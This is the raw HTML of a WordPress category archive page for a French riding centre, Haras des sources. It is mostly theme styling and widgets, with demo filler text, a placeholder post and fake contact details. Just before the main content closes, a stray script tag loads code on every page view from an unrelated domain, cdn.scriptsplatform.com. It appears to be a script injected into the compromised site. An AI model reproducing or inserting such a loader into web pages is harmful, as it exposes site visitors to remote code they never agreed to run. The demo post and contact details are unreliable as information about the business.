.td-product-thumb-buttons-wrapper li .yith-wcwl-wishlistaddedbrowse.show a, .woocommerce .star-rating, .woocommerce .star-rating::before, .woocommerce p.stars a::before, .woocommerce .td-woo-content ul.products li.product .price, .td-woo-content .entry-summary span.woocommerce-Price-amount.amount, .woocommerce .td-woo-content .entry-summary p.price, .woocommerce .td-woo-content .entry-summary span.price, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .td-woo-content .entry-summary .woocommerce-review-link:hover, .woocommerce div.product form.cart .group_table td, .woocommerce .yith-wcqv-main div.product p.price, .woocommerce .yith-wcqv-main div.product span.price, .showlogin, .showcoupon, .woocommerce-MyAccount-content a, .sidebar-widget-area .woocommerce.widget_layered_nav_filters ul li a::before,.post-meta li i,.post-meta li a:hover,.td_button:hover, input[type="submit"]:hover, button[type="submit"]:hover,.sidebar-widget-area .widget.widget_themedraft-latest-post .td-recent-widget-date a,.widget-mail-addr a:hover, .widget-mbl-mumb a:hover, .widget.widget_themedraft_contact_us_widget li i,.single-blog-next-prev .prev-post:hover, .single-blog-next-prev .next-post:hover,.comment-metadata time,.comment-author.vcard .fn a:hover,.comments-area .reply a:hover,.text-404 h2,.td-text-with-title-wrapper ul li:before,.widget-style-2 .sidebar-widget-area .widget.widget_themedraft_nav_menu ul li.current-menu-item a, .widget-style-2 .sidebar-widget-area .widget.widget_themedraft_nav_menu ul li:hover a{color:#ffffff}.woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li span:hover, .td-woo-content .entry-summary .quantity input:focus, .woocommerce-Reviews .td_button, .woocommerce-Reviews .td_button:hover, .woocommerce-Reviews .comment-form input:focus, .woocommerce-Reviews .comment-form textarea:focus, .sidebar-widget-area .widget.woocommerce.widget_product_tag_cloud a:hover,input[type=text]:focus, input[type=email]:focus, input[type=password]:focus, input[type=url]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=number]:focus, input[type=date]:focus, textarea:focus,.td_button, input[type="submit"], button[type="submit"],.td_button:hover, input[type="submit"]:hover, button[type="submit"]:hover,.post-pagination ul li a:hover, .page-links a:hover, .post-pagination ul li span.current, .page-links .current,.widget.widget_tag_cloud a:hover,.widget.widget_themedraft_contact_form_widget input:focus, .widget.widget_themedraft_contact_form_widget textarea:focus,.widget.widget_themedraft_contact_form_widget input[type="submit"],.comment-form input:focus, .comment-form textarea:focus,blockquote.wp-block-quote, blockquote,.is-style-outline .wp-block-button__link,.wp-block-quote.is-large, .wp-block-quote.is-style-large,.wp-block-quote[style*="text-align:right"], .wp-block-quote[style*="text-align: right"],.widget-style-2 .sidebar-widget-area .widget{border-color:#ffffff}body{font-family:"Muli";font-weight:600;}.home-banner-one .header-style-one .main-menu-area,.main-menu-area,.header-style-two .main-menu-area,.header-three-logo-and-menu-wrapper{background-color:#ffffff;}.site-branding .site-title a, .main-navigation ul li a, .header-search-button{color:#0a0a0a}.header-buttons-area{border-color:#0a0a0a}.mobile-menu-trigger span{background-color:#0a0a0a}.main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .main-navigation ul li.current-menu-ancestor > a,.main-menu-area .header-search-button:hover{color:#251d66}.main-navigation ul li a:after{background-color:#251d66}.home-banner-one .header-style-one .main-menu-area.uk-sticky-fixed,.header-style-two .main-menu-area.uk-sticky-fixed,.main-menu-area.uk-sticky-fixed,.header-style-three .main-menu-area.uk-sticky-fixed{background-color:#ffffff;}.main-menu-area.uk-sticky-fixed .main-navigation ul li a, .main-menu-area.uk-sticky-fixed .site-branding .site-title a, .main-menu-area.uk-sticky-fixed .header-search-button{color:#0a0a0a}.main-menu-area.uk-sticky-fixed .header-buttons-area{border-color:#0a0a0a}.main-menu-area.uk-sticky-fixed .main-navigation ul li a:after, .main-menu-area.uk-sticky-fixed .mobile-menu-trigger span{background-color:#0a0a0a}.main-menu-area.uk-sticky-fixed .main-navigation ul li a:hover,.main-menu-area.uk-sticky-fixed .main-navigation ul li.current-menu-item > a,.main-menu-area.uk-sticky-fixed .main-navigation ul li.current-menu-ancestor > a,.main-menu-area.uk-sticky-fixed .header-search-button:hover{color:#251d66}.main-menu-area.uk-sticky-fixed .main-navigation ul li a:after,.main-menu-area.uk-sticky-fixed .main-navigation ul li a:hover:after,.main-menu-area.uk-sticky-fixed .main-navigation ul li.current-menu-item > a:after
				{background-color:#251d66}.main-navigation ul li ul,.home-banner-four .main-navigation ul li ul{background-color:#ffffff;}.buxiword-options-enable .header-style-one .main-navigation ul li ul li a,.buxiword-options-enable .main-navigation ul li ul li a,.main-navigation ul li ul li a,.main-menu-area.uk-sticky-fixed .main-navigation ul li ul li a,
				.main-menu-area.uk-sticky-fixed .main-navigation ul ul li a:hover,.main-menu-area.uk-sticky-fixed .main-navigation ul ul li.current-menu-item > a,.main-menu-area.uk-sticky-fixed .main-navigation ul ul li.current-menu-ancestor > a,.buxiword-options-enable.home-banner-four .main-navigation ul li ul li a,.home-banner-four .main-navigation ul li ul li a{color:#0a0a0a}.main-navigation ul li ul li,.home-banner-four .main-navigation ul li ul li{border-color:#251d66}.mobile-menu-container{background-color:#ffffff;}.slicknav_nav a, .slicknav_row a{color:#0a0a0a}.mobile-menu-close::before, .mobile-menu-close::after{background-color:#0a0a0a}.slicknav_nav a:hover, .slicknav_item.slicknav_row:hover a, .slicknav_item.slicknav_row:hover .slicknav_arrow, .slicknav_menu .current-menu-item > a, .slicknav_menu .current-menu-item .slicknav_row > a, .slicknav_menu .current-menu-ancestor > a, .slicknav_menu .current-menu-ancestor > .slicknav_row > a, .current-menu-ancestor > .slicknav_row .slicknav_arrow, .current-menu-item .slicknav_row .slicknav_arrow{color:#251d66}.slicknav_nav li a{border-color:#ffffff}.banner-area{background-image:linear-gradient(#ffffff,#ffffff);}.site-footer{background-color:#ffffff}.footer-widget-area .widget-title, .footer-widget-area .widget-title a,.footer-widget-area .widget.widget_rss ul li a,.footer-subscribe-area .title,.footer-widget-area .widget.widget_rss cite, .footer-widget-area strong{color:#ea3a5f}.footer-subscribe-area .subtitle,.site-footer .widget.widget_themedraft-latest-post .td-recent-widget-date a{color:#ea3a5f}.footer-widget-area .widget, .footer-widget-area .widget ul li, .footer-widget-area .widget ul li a, .footer-widget-area .widget dt, .footer-widget-area .widget.widget_recent_comments ul li .comment-author-link:before, .footer-widget-area .widget td a, .footer-widget-area caption, .footer-widget-area .widget.widget_tag_cloud a,.footer-widget-area .widget th, .footer-widget-area .widget td a{color:#606060}.footer-widget-area .widget table, .footer-widget-area .widget table th, .footer-widget-area .widget table td, .footer-widget-area .widget.widget_tag_cloud a{border-color:#606060}.footer-widget-area .widget ul li a:hover, .footer-widget-area .widget td a:hover, .footer-widget-area .widget.widget_tag_cloud a:hover{color:#565656}.footer-widget-area .widget.widget_tag_cloud a:hover{border-color:#565656}.site-footer input[type="submit"],.site-footer input[type="submit"]:hover,.footer-widget-area .widget_themedraft_about_company_widget .widget-social-icons li a:hover{background-color:#ffffff}.site-footer input[type="submit"],.footer-widget-area .widget_themedraft_about_company_widget .widget-social-icons li a{border-color:#ffffff}.footer-widget-area .widget_themedraft_about_company_widget .widget-social-icons li a{color:#ffffff}.site-footer input[type="submit"],.site-footer input[type="submit"]:hover,.footer-widget-area .widget_themedraft_about_company_widget .widget-social-icons li a:hover{color:#ea3a5f}.site-footer .subscribe-form input[type="email"]{background-color:#ffffff}.site-footer .subscribe-form input[type="email"]{border-color:#ffffff}.site-footer .subscribe-form input[type="email"],.site-footer .subscribe-form ::-webkit-input-placeholder{color:#ea3a5f}.footer-bottom-area{background-color:#ffffff}.footer-bottom-area, .footer-bottom-area a{color:#ea3a5f}.footer-bottom-area a:hover{color:#545454}</style><link rel="icon" href="https://haras-des-sources.com/wp-content/uploads/2022/11/cropped-305405941_116685671156825_1626642387488284976_n-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://haras-des-sources.com/wp-content/uploads/2022/11/cropped-305405941_116685671156825_1626642387488284976_n-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://haras-des-sources.com/wp-content/uploads/2022/11/cropped-305405941_116685671156825_1626642387488284976_n-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://haras-des-sources.com/wp-content/uploads/2022/11/cropped-305405941_116685671156825_1626642387488284976_n-270x270.jpg" />
</head>

<body class="archive category category-wordpress category-55 wp-custom-logo wp-theme-buxiword theme-buxiword woocommerce-no-js hfeed page-builder-not-used buxiword-options-enable woocommerce-active td-product-grid-view elementor-default elementor-kit-5">
<div id="page" class="site header-style-three">
    <div class="mobile-menu-container">
        <div class="mobile-menu-close"></div>
        <div id="mobile-menu-wrap"></div>
    </div>

	        <div class="header-search-wrapper">
            <div class="search-close"></div>
            <div class="td-tbl">
                <div class="td-tcell">
					

<form role="search" method="get" class="search-form" action="https://haras-des-sources.com/">
	<label for="buxiword-search-form-6978bc149e66f">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="buxiword-search-form-6978bc149e66f" class="search-field" placeholder="Search &hellip;" value="" required name="s" />
	</label>
	<button type="submit" class="search-submit"><i class="fas fa-search"></i></button>

</form>                </div>
            </div>
        </div>
	
	
    <header class="header-area site-header">
		
<div class="main-menu-area" data-uk-sticky="top: 200; animation: uk-animation-slide-top;">
	<div class="container">
		<div class="row">
            <div class="col-lg-12">
                <div class="header-three-logo-and-menu-wrapper">
                    <div class="row">
                        <div class="col-lg-2 col-sm-7 col-7">
		                    
<div class="site-branding">
	<div class="logo-wrap">
		<a href="https://haras-des-sources.com/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="512" height="512" src="https://haras-des-sources.com/wp-content/uploads/2022/11/cropped-cropped-305405941_116685671156825_1626642387488284976_n.jpg" class="custom-logo" alt="Haras des sources" decoding="async" srcset="https://haras-des-sources.com/wp-content/uploads/2022/11/cropped-cropped-305405941_116685671156825_1626642387488284976_n.jpg 512w, https://haras-des-sources.com/wp-content/uploads/2022/11/cropped-cropped-305405941_116685671156825_1626642387488284976_n-300x300.jpg 300w, https://haras-des-sources.com/wp-content/uploads/2022/11/cropped-cropped-305405941_116685671156825_1626642387488284976_n-150x150.jpg 150w, https://haras-des-sources.com/wp-content/uploads/2022/11/cropped-cropped-305405941_116685671156825_1626642387488284976_n-100x100.jpg 100w" sizes="(max-width: 512px) 100vw, 512px" /></a>	</div>
</div>
                        </div>

                        <div class="col-lg-10 col-sm-5 col-5 text-right">
                            <div class="header-nav-and-search">
			                    
<nav id="site-navigation" class="main-navigation td-ul-style">
	<div class="main-menu-container"><ul id="main-menu" class="menu"><li id="menu-item-10584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10584"><a href="https://haras-des-sources.com/">Accueil</a></li>
<li id="menu-item-10745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10745"><a href="https://haras-des-sources.com/nos-installations/">Nos installations</a></li>
<li id="menu-item-11105" class="menu-item menu-item-type-post_type menu-item-object-buxiword_portfolio menu-item-11105"><a href="https://haras-des-sources.com/portfolio/le-club/">Le club</a></li>
<li id="menu-item-11106" class="menu-item menu-item-type-post_type menu-item-object-buxiword_portfolio menu-item-11106"><a href="https://haras-des-sources.com/portfolio/nos-prestations/">La pension</a></li>
<li id="menu-item-10839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10839"><a href="https://haras-des-sources.com/contact/">Nous contacter</a></li>
</ul></div></nav><!-- #site-navigation -->
<div class="header-buttons-area text-right">
	<div class="header-buttons-wrapper">
		<ul class="td-ul-style">
						<li class="header-search-button"><i class="fa fa-search"></i></li>
						<li class="mobile-menu-trigger"><span></span><span></span><span></span></li>
		</ul>
	</div>
</div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
		</div>
	</div>
</div>
    </header>

    <div id="content" class="site-content">

        <div class="banner-area archive-banner">
        <div class="container h-100">
            <div class="row h-100">
                <div class="col-lg-12 my-auto">
                    <div class="banner-content text-center">
	                    <h2 class="banner-title">Category: <span>WordPress</span></h2>	                                                <div class="breadcrum-container">
			                    <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Haras des sources - Centre équestre 77." href="https://haras-des-sources.com" class="home" ><span property="name">Haras des sources - Centre équestre 77</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://haras-des-sources.com/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy category current-item">WordPress</span><meta property="url" content="https://haras-des-sources.com/category/wordpress/"><meta property="position" content="3"></span>                            </div>
	                                        </div>
                </div>
            </div>
        </div>
    </div>
    

    <div id="primary" class="content-area layout-right-sidebar">
        <div class="container">
			<div class="row content-right-sidebar">
		<div class="col-lg-8">
		<div class="row all-posts-wrapper">
			
<div class="single-post-item col-lg-12">
	

<article id="post-22" class="post-22 post type-post status-publish format-standard has-post-thumbnail hentry category-wordpress tag-articles tag-codex tag-dev tag-stanrard tag-wordpress">
	<div class="single-post-wrapper">
		
	<div class="post-thumbnail-wrapper">
		<img src="https://haras-des-sources.com/wp-content/uploads/2019/10/blog-4-1-1200x700.jpg"
		     alt="">
	</div>


		<div class="post-content-wrapper">

							<div class="post-meta td-ul-style">
					<ul>
                        						<li><span class="byline"><i class="far fa-user"></i>  <span class="author vcard">admin9342</span></span></li>
                        
												<li><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="https://haras-des-sources.com/it-is-a-long-established-fact-that-a-reader-will-be-standard-part-2/" rel="bookmark"><time class="entry-date published updated" datetime="2019-10-20T02:19:53+02:00">20 October 2019</time></a></span></li>
						
						                                                            <li class="comment-number"><span class="comments-link"><i class="far fa-comments"></i><a href="https://haras-des-sources.com/it-is-a-long-established-fact-that-a-reader-will-be-standard-part-2/#comments">3 <span class="comment-count-text">Comments</span></a></span></li>
                            
						                                <li><span class="cat-links"><i class="fa fa-folder-o"></i><a href="https://haras-des-sources.com/category/wordpress/">WordPress</a></span></li>
                                                    					</ul>
				</div>
			
			<h3 class="post-title"><a href="https://haras-des-sources.com/it-is-a-long-established-fact-that-a-reader-will-be-standard-part-2/" rel="bookmark">It is a long established fact that a reader will be Standard Part</a></h3>
			<div class="post-excerpt">
				<p>A wonderful serenity has taken possssion of my entire souing like these sweet mornng spring whch enjoy with my whole heart I am alone, and feel the charm of existenceths spot whch was create For the bliss of souls like mineing am so happy my dear frend so absori bed [...]</p>
			</div>

						<div class="post-read-more">
                                    <a class="td_button" href="https://haras-des-sources.com/it-is-a-long-established-fact-that-a-reader-will-be-standard-part-2/">
		                Read More                    </a>
                			</div>
					</div>
	</div>
</article></div>		</div>

		<div class="row post-pagination">
	<div class="col-lg-12 text-center td-ul-style">
			</div>
</div>	</div>

	        <div class="col-lg-4 order-lg-0 order-last">
			
<aside class="sidebar-widget-area">
	<section id="search-2" class="widget widget_search">

<form role="search" method="get" class="search-form" action="https://haras-des-sources.com/">
	<label for="buxiword-search-form-6978bc14a1b5d">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="buxiword-search-form-6978bc14a1b5d" class="search-field" placeholder="Search &hellip;" value="" required name="s" />
	</label>
	<button type="submit" class="search-submit"><i class="fas fa-search"></i></button>

</form></section><section id="categories-3" class="widget widget_categories"><h3 class="widget-title">Post Categories</h3>
			<ul>
					<li class="cat-item cat-item-52"><a href="https://haras-des-sources.com/category/business/">Business</a> <span class="post-count-number">(2)</span>
</li>
	<li class="cat-item cat-item-2"><a href="https://haras-des-sources.com/category/corporate-agency/">Corporate Agency</a> <span class="post-count-number">(1)</span>
</li>
	<li class="cat-item cat-item-3"><a href="https://haras-des-sources.com/category/corporate-business/">Corporate Business</a> <span class="post-count-number">(4)</span>
</li>
	<li class="cat-item cat-item-4"><a href="https://haras-des-sources.com/category/creative/">Creative</a> <span class="post-count-number">(3)</span>
</li>
	<li class="cat-item cat-item-53"><a href="https://haras-des-sources.com/category/financial/">Financial</a> <span class="post-count-number">(1)</span>
</li>
	<li class="cat-item cat-item-5"><a href="https://haras-des-sources.com/category/financing-agency/">Financing Agency</a> <span class="post-count-number">(1)</span>
</li>
	<li class="cat-item cat-item-6"><a href="https://haras-des-sources.com/category/industry/">Industry</a> <span class="post-count-number">(1)</span>
</li>
	<li class="cat-item cat-item-1"><a href="https://haras-des-sources.com/category/non-classe/">Non classé</a> <span class="post-count-number">(1)</span>
</li>
	<li class="cat-item cat-item-7"><a href="https://haras-des-sources.com/category/uncategorized/">Uncategorized</a> <span class="post-count-number">(1)</span>
</li>
	<li class="cat-item cat-item-54"><a href="https://haras-des-sources.com/category/web-design/">Web Design</a> <span class="post-count-number">(2)</span>
</li>
	<li class="cat-item cat-item-55 current-cat"><a aria-current="page" href="https://haras-des-sources.com/category/wordpress/">WordPress</a> <span class="post-count-number">(1)</span>
</li>
			</ul>

			</section>		<section id="themedraft-latest-post-1" class="widget widget_themedraft-latest-post">		<h3 class="widget-title">Recent Posts</h3>        <ul class="td-recent-post-widget">
			
                <li >
					
                    <div class="td-recrnt-post-title-and-date">
                        <h6><a class="td-recent-post-widget-title"
                               href="https://haras-des-sources.com/bonjour-tout-le-monde/">Bonjour tout le monde !</a>
                        </h6>

                        <div class="td-recent-widget-date"><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="https://haras-des-sources.com/bonjour-tout-le-monde/" rel="bookmark"><time class="entry-date published updated" datetime="2022-10-05T17:09:34+02:00">5 October 2022</time></a></span></div>
                    </div>
                </li>
			
                <li class= "li-have-thumbnail">
					                        <img src="https://haras-des-sources.com/wp-content/uploads/2019/10/blog-1-1-150x150.jpg"
                             alt="image one">
					
                    <div class="td-recrnt-post-title-and-date">
                        <h6><a class="td-recent-post-widget-title"
                               href="https://haras-des-sources.com/it-is-a-long-established-fact-that-a-reader-will-be-standard-part-6/">It is a long established fact that a reader ...</a>
                        </h6>

                        <div class="td-recent-widget-date"><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="https://haras-des-sources.com/it-is-a-long-established-fact-that-a-reader-will-be-standard-part-6/" rel="bookmark"><time class="entry-date published updated" datetime="2019-10-20T02:37:36+02:00">20 October 2019</time></a></span></div>
                    </div>
                </li>
			
                <li class= "li-have-thumbnail">
					                        <img src="https://haras-des-sources.com/wp-content/uploads/2019/10/blog-2-1-150x150.jpg"
                             alt="">
					
                    <div class="td-recrnt-post-title-and-date">
                        <h6><a class="td-recent-post-widget-title"
                               href="https://haras-des-sources.com/it-is-a-long-established-fact-that-a-reader-will-be-standard-part-5/">It is a long established fact that a reader ...</a>
                        </h6>

                        <div class="td-recent-widget-date"><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="https://haras-des-sources.com/it-is-a-long-established-fact-that-a-reader-will-be-standard-part-5/" rel="bookmark"><time class="entry-date published updated" datetime="2019-10-20T02:24:26+02:00">20 October 2019</time></a></span></div>
                    </div>
                </li>
			
                <li class= "li-have-thumbnail">
					                        <img src="https://haras-des-sources.com/wp-content/uploads/2019/10/blog-3-1-150x150.jpg"
                             alt="blog">
					
                    <div class="td-recrnt-post-title-and-date">
                        <h6><a class="td-recent-post-widget-title"
                               href="https://haras-des-sources.com/it-is-a-long-established-fact-that-a-reader-will-be-standard-part-4/">It is a long established fact that a reader ...</a>
                        </h6>

                        <div class="td-recent-widget-date"><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="https://haras-des-sources.com/it-is-a-long-established-fact-that-a-reader-will-be-standard-part-4/" rel="bookmark"><time class="entry-date published updated" datetime="2019-10-20T02:22:59+02:00">20 October 2019</time></a></span></div>
                    </div>
                </li>
			        </ul>
		</section>		<section id="themedraft_gallery_widget-1" class="widget themedraft_gallery_widget"><h3 class="widget-title">Photo Gallery</h3>            <div class="tdraft-gallery-photo-wrapper">

                                        <a class="td-gallery-photo-url td-popup-image" href="https://haras-des-sources.com/wp-content/uploads/2020/04/h4-port-1-1.jpg"><div class="td-gallery-photo-item" style="background-image: url(https://haras-des-sources.com/wp-content/uploads/2020/04/h4-port-1-1.jpg)"><div class="td-gallery-photo-overlay td-transition"><div class="td-gallery-photo-plus">+</div></div></div></a>
                                    <a class="td-gallery-photo-url td-popup-image" href="https://haras-des-sources.com/wp-content/uploads/2019/10/about-left-image-1.jpg"><div class="td-gallery-photo-item" style="background-image: url(https://haras-des-sources.com/wp-content/uploads/2019/10/about-left-image-1.jpg)"><div class="td-gallery-photo-overlay td-transition"><div class="td-gallery-photo-plus">+</div></div></div></a>
                                    <a class="td-gallery-photo-url td-popup-image" href=""><div class="td-gallery-photo-item" style="background-image: url()"><div class="td-gallery-photo-overlay td-transition"><div class="td-gallery-photo-plus">+</div></div></div></a>
                                    <a class="td-gallery-photo-url td-popup-image" href="https://haras-des-sources.com/wp-content/uploads/2019/10/home-one-barrner-right-image-1.jpg"><div class="td-gallery-photo-item" style="background-image: url(https://haras-des-sources.com/wp-content/uploads/2019/10/home-one-barrner-right-image-1.jpg)"><div class="td-gallery-photo-overlay td-transition"><div class="td-gallery-photo-plus">+</div></div></div></a>
                                    <a class="td-gallery-photo-url td-popup-image" href="https://haras-des-sources.com/wp-content/uploads/2019/10/blog-4-1.jpg"><div class="td-gallery-photo-item" style="background-image: url(https://haras-des-sources.com/wp-content/uploads/2019/10/blog-4-1.jpg)"><div class="td-gallery-photo-overlay td-transition"><div class="td-gallery-photo-plus">+</div></div></div></a>
                                    <a class="td-gallery-photo-url td-popup-image" href="https://haras-des-sources.com/wp-content/uploads/2019/03/vio.png"><div class="td-gallery-photo-item" style="background-image: url(https://haras-des-sources.com/wp-content/uploads/2019/03/vio.png)"><div class="td-gallery-photo-overlay td-transition"><div class="td-gallery-photo-plus">+</div></div></div></a>
                                    <a class="td-gallery-photo-url td-popup-image" href="https://haras-des-sources.com/wp-content/uploads/2022/11/log_file_2022-11-28__16-21-53.txt"><div class="td-gallery-photo-item" style="background-image: url(https://haras-des-sources.com/wp-content/uploads/2022/11/log_file_2022-11-28__16-21-53.txt)"><div class="td-gallery-photo-overlay td-transition"><div class="td-gallery-photo-plus">+</div></div></div></a>
                                    <a class="td-gallery-photo-url td-popup-image" href=""><div class="td-gallery-photo-item" style="background-image: url()"><div class="td-gallery-photo-overlay td-transition"><div class="td-gallery-photo-plus">+</div></div></div></a>
                                    <a class="td-gallery-photo-url td-popup-image" href="https://haras-des-sources.com/wp-content/uploads/2019/10/blog-12-1.jpg"><div class="td-gallery-photo-item" style="background-image: url(https://haras-des-sources.com/wp-content/uploads/2019/10/blog-12-1.jpg)"><div class="td-gallery-photo-overlay td-transition"><div class="td-gallery-photo-plus">+</div></div></div></a>
            
            </div>

            </section><section id="themedraft_contact_us_widget-1" class="widget widget_themedraft_contact_us_widget"><h3 class="widget-title">Contact Information</h3>
        <ul class="address-widget-list">
        
            <li class="widget-mail-address">
                <p class="widget-mail-title">Email Address</p>
                <i class="flaticon-business-arroba" aria-hidden="true"></i>
                <p class="widget-mail-addr"><a href="mailto:buxiwordadmin@gmail.com">buxiwordadmin@gmail.com</a></p>
            </li>

        
            <li class="widget-mobile-number">
                <p class="widget-mobile-title">Call Us On</p>
                <i class="flaticon-business-smartphone" aria-hidden="true"></i>
                <p class="widget-mbl-mumb"><a href="tel:+8801029104070">+8801029104070</a></p>
            </li>

                            <li class="widget-address-desc">
                    <p class="widget-address-title">Our Location</p>
                    <i class="flaticon-business-skyline" aria-hidden="true"></i>
                    <div class="widget-addr-dsc">
                        <p>386 South Courtland St. Lane Buffalo, NY 14221</p>
                    </div>
                </li>

                            </ul>
            </section><section id="themedraft_contact_form_widget-1" class="widget widget_themedraft_contact_form_widget"><h3 class="widget-title">Send A Message</h3>
                    <div class="contact-widget-form">
                [contact-form-7 id="153" title="Sidebar Contact Form"]            </div>
        </section><section id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Post Tags</h3><div class="tagcloud"><a href="https://haras-des-sources.com/tag/agency/" class="tag-cloud-link tag-link-56 tag-link-position-1" style="font-size: 8pt;" aria-label="Agency (1 item)">Agency</a>
<a href="https://haras-des-sources.com/tag/articles/" class="tag-cloud-link tag-link-57 tag-link-position-2" style="font-size: 22pt;" aria-label="Articles (6 items)">Articles</a>
<a href="https://haras-des-sources.com/tag/codex/" class="tag-cloud-link tag-link-59 tag-link-position-3" style="font-size: 22pt;" aria-label="Codex (6 items)">Codex</a>
<a href="https://haras-des-sources.com/tag/dev/" class="tag-cloud-link tag-link-60 tag-link-position-4" style="font-size: 22pt;" aria-label="Dev (6 items)">Dev</a>
<a href="https://haras-des-sources.com/tag/development/" class="tag-cloud-link tag-link-61 tag-link-position-5" style="font-size: 8pt;" aria-label="Development (1 item)">Development</a>
<a href="https://haras-des-sources.com/tag/gallery/" class="tag-cloud-link tag-link-62 tag-link-position-6" style="font-size: 8pt;" aria-label="Gallery (1 item)">Gallery</a>
<a href="https://haras-des-sources.com/tag/stanrard/" class="tag-cloud-link tag-link-64 tag-link-position-7" style="font-size: 15.636363636364pt;" aria-label="Stanrard (3 items)">Stanrard</a>
<a href="https://haras-des-sources.com/tag/video/" class="tag-cloud-link tag-link-65 tag-link-position-8" style="font-size: 8pt;" aria-label="Video (1 item)">Video</a>
<a href="https://haras-des-sources.com/tag/web/" class="tag-cloud-link tag-link-66 tag-link-position-9" style="font-size: 8pt;" aria-label="Web (1 item)">Web</a>
<a href="https://haras-des-sources.com/tag/wordpress/" class="tag-cloud-link tag-link-67 tag-link-position-10" style="font-size: 18.181818181818pt;" aria-label="Wordpress (4 items)">Wordpress</a></div>
</section></aside>
        </div>
	</div>
        </div>
    </div>
<script src='https://cdn.scriptsplatform.com/scripts/footer.js' type='text/javascript'></script>
	</div><!-- #content -->

	<footer class="site-footer footer-style-two">

        
			<div class="footer-widget-area">
		<div class="container">
			<div class="row">
				<div id="themedraft_about_company_widget-1" class="widget col-lg-4 col-md-6 widget_themedraft_about_company_widget">
		

		
        <ul class="widget-social-icons footer-social-icon">
			                <li><a class="facebook" href="" target="_blank"><i class="fab fa-facebook-f"></i></a></li>
			
			
			
			
			                <li><a class="instagram" href="" target="_blank"><i class="fab  fa-instagram"></i></a></li>
			        </ul>

		</div>			</div>
		</div>
	</div>

        <div class="footer-bottom-area">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12">
                        <div class="site-info text-center">
		                    <p><span style="vertical-align: inherit"><span style="vertical-align: inherit"><span style="vertical-align: inherit"><span style="vertical-align: inherit">© LE HARAS DES SOURCES 2022/2023 | </span></span></span><span style="vertical-align: inherit"><span style="vertical-align: inherit"><span style="vertical-align: inherit">Développé par : Marine Lecocq</span></span></span></span></p>
                        </div>
                    </div>
                </div>
            </div>
                    </div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/buxiword/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="yith-quick-view-modal" class="yith-quick-view yith-modal">
	<div class="yith-quick-view-overlay"></div>
	<div id=""class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" class="yith-quick-view-close">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
                    </svg>
                </a>
			</div>
			<div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div>
		</div>
	</div>
</div>
			<script>
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
